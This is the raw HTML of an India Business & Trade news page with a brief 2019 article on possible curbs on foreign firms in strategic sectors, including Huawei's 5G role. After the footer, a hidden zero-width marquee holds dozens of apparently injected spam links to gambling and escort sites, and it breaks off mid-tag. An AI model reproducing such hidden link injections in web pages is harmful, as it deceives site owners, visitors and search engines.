	<li id="nav-menu-item-25078" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.indiabusinesstrade.in/category/trade/" class="menu-link sub-menu-link">Trade</a></li>
	<li id="nav-menu-item-25079" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.indiabusinesstrade.in/category/chopper-view/" class="menu-link sub-menu-link">Chopper View</a></li>
	<li id="nav-menu-item-25082" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.indiabusinesstrade.in/category/perspectives/" class="menu-link sub-menu-link">Perspectives</a></li>
	<li id="nav-menu-item-25080" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.indiabusinesstrade.in/category/agriculture/" class="menu-link sub-menu-link">Agriculture</a></li>
	<li id="nav-menu-item-25081" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.indiabusinesstrade.in/category/industry/" class="menu-link sub-menu-link">Industry</a></li>
	<li id="nav-menu-item-25083" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.indiabusinesstrade.in/category/services/" class="menu-link sub-menu-link">Services</a></li>
	<li id="nav-menu-item-25084" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.indiabusinesstrade.in/category/techonology/" class="menu-link sub-menu-link">Startups &amp; Tech</a></li>
	<li id="nav-menu-item-25085" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.indiabusinesstrade.in/category/trade-basket/" class="menu-link sub-menu-link">Trade Basket</a></li>
	<li id="nav-menu-item-25086" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.indiabusinesstrade.in/category/trade-partner/" class="menu-link sub-menu-link">Trade Partner</a></li>
	<li id="nav-menu-item-25087" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.indiabusinesstrade.in/category/worldview/" class="menu-link sub-menu-link">Worldview</a></li>
</ul>
</li>
<li id="nav-menu-item-25071" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.indiabusinesstrade.in/video-gallery/" class="menu-link main-menu-link">Leaderspeak</a></li>
<li id="nav-menu-item-25130" class="main-menu-item  menu-item-even menu-item-depth-0 newsletter menu-item menu-item-type-custom menu-item-object-custom"><a href="#" class="menu-link main-menu-link">Newsletter</a></li>
<li id="nav-menu-item-25089" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.indiabusinesstrade.in/advertising/" class="menu-link main-menu-link">Advertise with us</a></li>
<li class="mobile-search"></ul>                    </div>
                </div>
                <div class="col-xs-8 col-sm-2 col-md-2 vertical-align">
                    <div class="header-social-link">
                        <ul class="f-logo">
                            <li>
                                <a href="https://www.facebook.com/indiabusinesstrade" target="_blank"><i class="fa fa-facebook" title="facebook" style="color:#4267B2" aria-hidden="true"></i> </a>
                                <a href="https://www.twitter.com/IBTInsights" target="_blank"><i title="twitter" class="fa fa-twitter" aria-hidden="true" style="color:#00ACEE"></i></a>
                                <a href="https://www.linkedin.com/showcase/india-business-trade/" target="_blank"><i title="linkedin" class="fa fa-linkedin" aria-hidden="true" style="color:#0E76A8"></i></a>
                                <a href="https://www.youtube.com/channel/UCibZMb54XzVLyM3DnZDE7IA" target="_blank"><i title="youtube" class="fa fa-youtube-play" style="color:#C4302B" aria-hidden="true"></i></a>
                            </li>
                        </ul>
                    </div>
                </div>
                <div class="col-xs-4 col-sm-1 col-md-1" style="font-size:24px;line-height:30px;">
                    <div class="nav-right-section1">
                        <div class="search">
                            <form role="search" autocomplete="off" id="searchform" method="get" action="https://www.indiabusinesstrade.in">
                                <!-- <i class="fa fa-search" aria-hidden="true"></i> -->
                                <input type="text" name="s" placeholder="Search.." id="s">
                                <!-- <input type="text" name="s" placeholder="Search.." id="s"
                                                                                            value="Enter keywords &hellip;" onfocus="if(this.value==this.defaultValue)this.value='';" onblur="if(this.value=='')this.value=this.defaultValue;"
                                            > -->
                                                                <!-- <input type="submit" id="searchsubmit" value="Search" /> -->
                            </form>
                        </div>
                        <div class="clr"></div>
                    </div>
                    <div class="clr"></div>
                </div>
        </nav>
    </div>
    
<div class="main-inner-section">
    <div class="blog-page">
        <div class="container">
            <div class="row">
                <div class="col-xs-12 col-sm-8 col-md-8">
                                                                                                    <div class="blog-posts">
                                                                <div class="col-xs-12 col-sm-12 col-md-12 view-post-content">
                                                                        <h1 style="margin-top:10px">Curbs on foreign firms in ‘strategic areas’ likely</h1>
                                    <div class="links">
                                        <!-- <span>By Tpci</span> <span>|</span>  -->
                                        <span>December 2, 2019</span> <span>|</span> <span><a href="#"><i class="fa fa-comment-o" aria-hidden="true"></i> 0 Comment</a></span>
                                    </div>
                                    <div class="border-post"></div>
                                    <div class="share-now">
                                        <div class="heateor_sss_sharing_container heateor_sss_horizontal_sharing" data-heateor-ss-offset="0" data-heateor-sss-href='https://www.indiabusinesstrade.in/news_buzz/curbs-on-foreign-firms-in-strategic-areas-likely/'><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.indiabusinesstrade.in%2Fnews_buzz%2Fcurbs-on-foreign-firms-in-strategic-areas-likely%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#0765FE;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="Twitter" class="heateor_sss_button_twitter" href="https://twitter.com/intent/tweet?text=Curbs%20on%20foreign%20firms%20in%20%E2%80%98strategic%20areas%E2%80%99%20likely&url=https%3A%2F%2Fwww.indiabusinesstrade.in%2Fnews_buzz%2Fcurbs-on-foreign-firms-in-strategic-areas-likely%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Linkedin" class="heateor_sss_button_linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fwww.indiabusinesstrade.in%2Fnews_buzz%2Fcurbs-on-foreign-firms-in-strategic-areas-likely%2F" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=Curbs%20on%20foreign%20firms%20in%20%E2%80%98strategic%20areas%E2%80%99%20likely%20https%3A%2F%2Fwww.indiabusinesstrade.in%2Fnews_buzz%2Fcurbs-on-foreign-firms-in-strategic-areas-likely%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a class="heateor_sss_more" aria-label="More" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="https://www.indiabusinesstrade.in/news_buzz/curbs-on-foreign-firms-in-strategic-areas-likely/" onclick="event.preventDefault()"><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:35px;height:35px;border-radius:999px;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'https://www.indiabusinesstrade.in/news_buzz/curbs-on-foreign-firms-in-strategic-areas-likely/', 'Curbs%20on%20foreign%20firms%20in%20%E2%80%98strategic%20areas%E2%80%99%20likely', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;border-radius:999px;" xml:space="preserve"><g><path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path></g></svg></span></a></div><div class="heateorSssClear"></div></div>                                    </div>
                                    <p><p>The government is contemplating the idea of bringing under its scrutiny foreign players participating in certain ‘strategic areas’, such as putting in place telecom infrastructure or construction projects in sensitive parts of the country. “Several countries, including the US and even parts of Europe, have such curbs where certain sectors or projects are out of bounds for overseas entities given the sensitivities involved,” a source familiar with the move said.</p>
<p>The move comes at a time when the Centre is weighing the option of allowing Chinese <a href="https://economictimes.indiatimes.com/news/economy/policy/govt-mulls-curbs-on-foreign-firms-in-strategic-areas/articleshow/72326336.cms">telecom</a> major Huawei to participate in 5G trials, amid pressure to keep the the world’s largest 5G equipment maker out of the reckoning due to security concerns.</p>
</p>
                                                                    </div>
                                <div class="clr"></div>
                            </div>
                                                <div class="comments-section">
                                                        <div class="clr"></div>
                        </div>
                                    </div>
                <div class="col-xs-12 col-sm-4 col-md-4 sidebar">

	<div class="">
		
     <div class="heading">TPCI Latest Activities </div>
     <div class="sidebar-border"></div>
     <div class="clr"></div> 
     <div class="border2"></div>
     <div class="category-post-list"><div class="row margin_bottom10"><div class="col-xs-12 col-sm-12 col-md-3"><a target="_blank" href="https://www.tpci.in/latest-activities/tpci-webinar-delivers-deep-insights-on-indias-cookware-export-opportunity"><div class="image" style="padding-top:5px"><img src="https://www.tpci.in/wp-content/uploads/2025/12/Untitled-design-2025-12-05T105201.036.png" height="120" style="border-radius:5px;"/></div></a></div><div class="col-xs-12 col-sm-12 col-md-9"><a target="_blank" href="https://www.tpci.in/latest-activities/tpci-webinar-delivers-deep-insights-on-indias-cookware-export-opportunity"><div class="title">TPCI webinar delivers deep insights on India’s cookware export opportunity</div></a></div>
            <div class="col-xs-12 col-sm-12 col-md-12"><hr></div></div><div class="row margin_bottom10"><div class="col-xs-12 col-sm-12 col-md-3"><a target="_blank" href="https://www.tpci.in/latest-activities/tpci-launches-india-pavilion-at-food-ingredients-europe-2025"><div class="image" style="padding-top:5px"><img src="https://www.tpci.in/wp-content/uploads/2025/12/1E-2.jpg" height="120" style="border-radius:5px;"/></div></a></div><div class="col-xs-12 col-sm-12 col-md-9"><a target="_blank" href="https://www.tpci.in/latest-activities/tpci-launches-india-pavilion-at-food-ingredients-europe-2025"><div class="title">TPCI Launches India Pavilion at Food Ingredients Europe 2025</div></a></div>
            <div class="col-xs-12 col-sm-12 col-md-12"><hr></div></div><div class="row margin_bottom10"><div class="col-xs-12 col-sm-12 col-md-3"><a target="_blank" href="https://www.tpci.in/latest-activities/webinar-on-dairy-export-labelling"><div class="image" style="padding-top:5px"><img src="https://www.tpci.in/wp-content/uploads/2025/11/NEW.jpg" height="120" style="border-radius:5px;"/></div></a></div><div class="col-xs-12 col-sm-12 col-md-9"><a target="_blank" href="https://www.tpci.in/latest-activities/webinar-on-dairy-export-labelling"><div class="title">Webinar on Dairy Export Labelling</div></a></div>
            <div class="col-xs-12 col-sm-12 col-md-12"><hr></div></div><div class="row margin_bottom10"><div class="col-xs-12 col-sm-12 col-md-3"><a target="_blank" href="https://www.tpci.in/latest-activities/tpci-organises-webinar-on-business-strategies-for-indian-pet-food-exporters"><div class="image" style="padding-top:5px"><img src="https://www.tpci.in/wp-content/uploads/2025/11/Untitled-design-2025-11-25T171638.740.png" height="120" style="border-radius:5px;"/></div></a></div><div class="col-xs-12 col-sm-12 col-md-9"><a target="_blank" href="https://www.tpci.in/latest-activities/tpci-organises-webinar-on-business-strategies-for-indian-pet-food-exporters"><div class="title">TPCI organises webinar on Business strategies for Indian pet food exporters</div></a></div>
            <div class="col-xs-12 col-sm-12 col-md-12"><hr></div></div><div class="row margin_bottom10"><div class="col-xs-12 col-sm-12 col-md-3"><a target="_blank" href="https://www.tpci.in/latest-activities/tpci-signed-mou-for-developing-international-convention-centre-at-amaravati-andhra-pradesh"><div class="image" style="padding-top:5px"><img src="https://www.tpci.in/wp-content/uploads/2025/11/2.jpg" height="120" style="border-radius:5px;"/></div></a></div><div class="col-xs-12 col-sm-12 col-md-9"><a target="_blank" href="https://www.tpci.in/latest-activities/tpci-signed-mou-for-developing-international-convention-centre-at-amaravati-andhra-pradesh"><div class="title">TPCI signed MOU for developing International Convention Centre at Amaravati, Andhra Pradesh</div></a></div>
            <div class="col-xs-12 col-sm-12 col-md-12"><hr></div></div><div class="view_all"><a target="_blank" href="https://www.tpci.in/latest-activities">View All</a></div></div>	</div>

	<div class="clr" style="margin-top: 40px;"></div>
	</div>                <div class="clr"></div>
            </div>
        </div>
    </div>
</div>
<!-- <div class="container google-adsense">
    <div class="banner_970_90">
        Google Adsense<br>
        970X90
    </div>
</div> -->
    <div class="container google-adsense">
        <div class="banner_970_90">
            <!-- TPCI_Horizontal_Ad_2 -->
            <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-8210297129487947" data-ad-slot="7968760835" data-ad-format="auto" data-full-width-responsive="true"></ins>
            <script>
                (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
        </div>
    </div>
<!--Subscribe To Newsletter section-->
<div class="newsletter-section">
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>
    <script>
        $(".image-container").mouseover(function() {
            $(this).attr('src', $(this).data("hover"));
        }).mouseout(function() {
            $(this).attr('src', $(this).data("src"));
        });
    </script>
    <div role="form" class="wpcf7" lang="en-US" dir="ltr">
        <div class="container">
            <div class="row">
                <div class="col-xs-12 col-sm-6 col-md-5">
                    <h1>Subscribe To Newsletter</h1>
                    <p>Stay ahead in the dynamic world of trade and commerce with India Business & Trade's weekly newsletter.</p>
                </div>
                <div class="col-xs-12 col-sm-4 col-md-4 mar10">
                    <span class="wpcf7-form-control-wrap your-email">
                        <input type="email" id="your-email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email wpcf7-not-valid" aria-required="true" aria-invalid="true" placeholder="Enter Your Email Address*">
                        <span role="alert" class="wpcf7-not-valid-tip errodiv" style="display:none;"></span>
                    </span>
                </div>
                <div class="col-xs-12 col-sm-2 col-md-2 mar10"><input type="submit" value="Subscribe" class="submit_subscription wpcf7-form-control wpcf7-submit"><span class="ajax-loader is-active" style="display:none;"></span></div>
                <div class="clr"></div>
            </div>
        </div>
    </div>
</div>
<!--End Subscribe To Newsletter section-->
<!--Footer section-->

<div class="footer" id="newsletterForm">
    <div class="container footer-bg">
        <ul class="f-logo">
            <li><a href="https://www.indiabusinesstrade.in" tabindex="_blank"><img class="footer-logo" src="https://www.indiabusinesstrade.in/wp-content/themes/eventica-wp/inc/version-1/images/ibt-white.png"></a></li>
            <li>
                <a href="https://www.facebook.com/indiabusinesstrade" target="_blank"><i class="fa fa-facebook" title="facebook" aria-hidden="true"></i> </a>
                <a href="https://www.twitter.com/IBTInsights" target="_blank"><i title="twitter" class="fa fa-twitter" aria-hidden="true"></i></a>
                <a href="https://www.linkedin.com/showcase/india-business-trade/" target="_blank"><i title="linkedin" class="fa fa-linkedin" aria-hidden="true"></i></a>
                <a href="https://www.youtube.com/channel/UCibZMb54XzVLyM3DnZDE7IA" target="_blank"><i title="youtube" class="fa fa-youtube-play" aria-hidden="true"></i></a>
            </li>
        </ul>

        <ul class="f-content">
            India Business & Trade is a thought leadership initiative of the <a href="https://www.tpci.in" target="_blank">Trade Promotion Council of India</a>, a premier trade promotion body recognised by the Department of Commerce, Government of India.

        </ul>

        <ul class="f-link">

            <li><a href="https://www.indiabusinesstrade.in/about-us">About Us</a></li>
            <li><a href="https://www.indiabusinesstrade.in/advertising-with-india-business-and-trade">Advertise With Us</a></li>
            <!-- <li><a href="/terms-and-conditions">Terms & Conditions</a></li> -->
            <li><a href="https://www.indiabusinesstrade.in/legal-disclaimer/">Legal Disclaimer</a></li>

        </ul>

        <ul class="f-contact">
            <li>India Business & Trade
                <br />
                M-62, Saket, New Delhi-110064, India
            </li>
            <li>+(91) 11 40727272</li>
            <li><a href="mailto:editorial@tpci.in">editorial@tpci.in</a></li>
        </ul>

    </div>

    <div class="footer-bottom">

        <div class="container mar10">Copyright &copy; 2025 India Business & Trade. All Rights Reserved</div>

    </div>

</div>

<!--End Footer section-->



<!-- jQuery (necessary for Bootstrap's JavaScript plugins) -->

<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>

<!--<script src="https://www.indiabusinesstrade.in/wp-content/themes/eventica-wp/js/jquery.min.js"></script>-->

<!-- Include all compiled plugins (below), or include individual files as needed -->



<script src="https://www.indiabusinesstrade.in/wp-content/themes/eventica-wp/inc/version-1/js/bootstrap.min.js"></script>



<!--<script src="https://www.indiabusinesstrade.in/wp-content/themes/eventica-wp/inc/version-1/js/bootstrap-select.min.js"></script>-->



<script src="https://www.indiabusinesstrade.in/wp-content/themes/eventica-wp/inc/version-1/js/jquery.bootstrap-responsive-tabs.js"></script>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/eventica-wp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<marquee style='position: absolute; width: 0px;'>

<!-- Linkler -->

<a href="https://www.juww.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://sisliescortmanken.com/" title="sisliescortmanken.com şişli escort">sisliescortmanken.com şişli escort</a><a href="https://www.konyajo.com" title="escort site">escort site</a><a href="https://tr.matbetilk21.vip/" title="matbet">matbet</a><a href="https://chicago-heating-repair.com/" title="https://chicago-heating-repair.com/">https://chicago-heating-repair.com/</a><a href="https://zoekarssen.com/daphne_groeneveld_sport/" title="https://zoekarssen.com/daphne_groeneveld_sport/">https://zoekarssen.com/daphne_groeneveld_sport/</a><a href="https://zoekarssen.com/all-eyes-on-you/" title="https://zoekarssen.com/all-eyes-on-you/">https://zoekarssen.com/all-eyes-on-you/</a><a href="https://grandpashabet.co.com/" title="grandpashabet">grandpashabet</a><a href="https://aba.adv.br/" title="Restbet">Restbet</a><a href="https://ics-virtualexpo.dupont.com/en/" title="betgray">betgray</a><a href="https://mattformacomb.com/" title="tipobet">tipobet</a><a href="https://fansport-giris.com/" title="fansport">fansport</a><a href="https://wepari-giris.com/" title="wepari">wepari</a><a href="https://tempobetguncel-giris.com/" title="tempobet">tempobet</a><a href="https://1xbetguncel-giris.com/" title="1xbet">1xbet</a><a href="https://tr.verabetgirisyeri.xyz/" title="verabet giriş">verabet giriş</a><a href="https://creekwoodvillageresort.com/" title="creekwoodvillageresort.com">creekwoodvillageresort.com</a><a href="https://www.bakirkoyfal.com/" title="bahcelievler escort bayan">bahcelievler escort bayan</a><a href="https://melbetguncel-giris.com/" title="melbet güncel giriş">melbet güncel giriş</a><a href="https://www.larissawendler.com/" title="maquilhagem">maquilhagem</a><a href="https://www.vnisource.com/" title="sakarya escort">sakarya escort</a><a href="https://www.larissawendler.com/" title="microblading">microblading</a><a href="https://www.betivoadres.com/" title="betivo">betivo</a><a href="https://akcebet-giris.com/" title="akcebet">akcebet</a><a href="https://casinomega-giriss.com/" title="casino mega">casino mega</a><a href="https://zona78.com/" title="deneme bonusu">deneme bonusu</a><a href="https://newkentpediatrics.com/" title="grandpashabet">grandpashabet</a><a href="https://www.zieglerostya.hu/" title="casino levant">casino levant</a><a href="https://denemebonusuxx.vip" title="sweet bonanza oyna">sweet bonanza oyna</a><a href="https://www.shira-oka.com/" title="melbet">melbet</a><a href="https://tr.techbostonacademy.net" title="gates of olympus">gates of olympus</a><a href="https://www.wordpower.ws/" title="sweet bonanza">sweet bonanza</a><a href="https://drjuliojesus.com" title="betnano">betnano</a><a href="https://sosdienests.lv/" title="kavbet">kavbet</a><a href="https://www.shellfactory.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://truccoshop.com/" title="jojobet giriş">jojobet giriş</a><a href="https://budejovicepraha.cz/" title="casibom">casibom</a><a href="https://solibet.net/" title="solibet">solibet</a><a href="https://solibetgiris.com/" title="solibet giriş">solibet giriş</a><a href="https://stmaryswellnesscenter.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://onlinetotomaker.com" title="meritbet">meritbet</a><a href="https://mice.museodopobo.gal" title="casibom">casibom</a><a href="https://1king.eu.com/" title="1king">1king</a><a href="https://www.skydivinginindia.com/" title="galabet">galabet</a><a href="https://kucukcekmeceescortmanken.xyz" title="küçükçekmece escort">küçükçekmece escort</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet">grandpashabet</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet instagram">grandpashabet instagram</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet instagram">grandpashabet instagram</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet instagram">grandpashabet instagram</a><a href="https://sttheresasobgyn.com/" title="deneme bonusu veren siteler 2025">deneme bonusu veren siteler 2025</a><a href="https://www.instagram.com/bet.asus/" title="betasus">betasus</a><a href="https://shopperboard.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.internationalsleepcharity.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.wrightwayhyundai.com/privacy.htm" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.bitesbubblesandjazz.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.saplingcorp.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://indepest.com/about/" title="romabet">romabet</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a><a href="https://www.instagram.com/grandpasha_resmi/" title="grandpashabet">grandpashabet</a><a href="https://x.com/GrandSikayet" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a><a href="https://x.com/gra_ndpasha" title="grandpashabet">grandpashabet</a><a href="https://www.instagram.com/spinco.giris/" title="spinco">spinco</a><a href="https://lidyabet2026.com/" title="Lidyabet Giriş">Lidyabet Giriş</a><a href="https://www.zieglerostya.hu/" title="casinolevant">casinolevant</a><a href="https://elwadysteel.com/" title="casibom">casibom</a><a href="https://elwadysteel.com/" title="casibom giriş">casibom giriş</a><a href="https://tatianecariolati.com.br/" title="antikbet">antikbet</a><a href="https://sunnahaqiqah.com/" title="jokerbet">jokerbet</a><a href="https://mexicolindotacos.ca/" title="wbahis">wbahis</a><a href="https://radiocassette.cl/" title="master">master</a><a href="https://sizce.net/" title="livebahis">livebahis</a><a href="https://kandash.com/" title="hazbet">hazbet</a><a href="https://radiocassette.cl/" title="master">master</a><a href="https://www.ghanastartupweek.org/" title="marsbahis giriş">marsbahis giriş</a><a href="https://www.eevl.ee/" title="matbet giriş">matbet giriş</a><a href="https://www.blacklikeme.co.za/" title="artemisbet giriş">artemisbet giriş</a><a href="https://www.corporatemakers.in/" title="parmabet">parmabet</a><a href="https://gpyg.org/" title="parmabet">parmabet</a><a href="https://vaultlogistics.com/" title="piabellacasino">piabellacasino</a><a href="https://leggett.com.br/" title="jojobet">jojobet</a><a href="https://sahadantv.com/" title="canlı maç izle">canlı maç izle</a><a href="https://zalvarinis.lt/" title="jojobet">jojobet</a><a href="https://recroombuffalo.com/" title="jojobet">jojobet</a><a href="https://crosslinpc.com/" title="betsmove">betsmove</a><a href="https://www.whitefieldhotels.com/" title="Meritking Giriş">Meritking Giriş</a><a href="https://www.whitefieldhotels.com/" title="Meritking Giriş">Meritking Giriş</a><a href="https://in-reality.fm/" title="jojobet">jojobet</a><a href="https://icf.edu.in/" title="Meritking">Meritking</a><a href="https://www.biolineglobal.com.au/" title="jojobet giriş">jojobet giriş</a><a href="https://www.only-flags.com/" title="marsbahis">marsbahis</a><a href="https://www.only-flags.com/" title="marsbahis">marsbahis</a><a href="https://www.free-ze.net/" title="grandpashabet">grandpashabet</a><a href="https://www.free-ze.net/" title="grandpashabet">grandpashabet</a><a href="https://www.only-flags.com/" title="marsbahis">marsbahis</a><a href="https://www.free-ze.net/" title="grandpashabet">grandpashabet</a><a href="https://muhafizsecurity.com.pk/" title="grandpashabet giriş">grandpashabet giriş</a><a href="https://gbcombd.com/" title="marsbahis">marsbahis</a><a href="https://filterprouae.com/" title="meritking">meritking</a><a href="https://www.sunnypointpresent.com/" title="kingroyal">kingroyal</a><a href="https://filterprouae.com/" title="meritking">meritking</a><a href="https://emisofttech.com/" title="artemisbet">artemisbet</a><a href="https://hafizchair.com/" title="betturkey">betturkey</a><a href="https://www.nagerinvltd.com/" title="megabahis">megabahis</a><a href="https://vividvibes.in/" title="piabet">piabet</a><a href="https://revolutionsoft.in/" title="perabet">perabet</a><a href="https://acimacedonia.mk/" title="meritking">meritking</a><a href="https://vamikainternational.com/" title="pusulabet">pusulabet</a><a href="https://gbcombd.com/" title="marsbahis">marsbahis</a><a href="https://vamikainternational.com/" title="pusulabet">pusulabet</a><a href="https://zayna.com.tr/" title="sekabet">sekabet</a><a 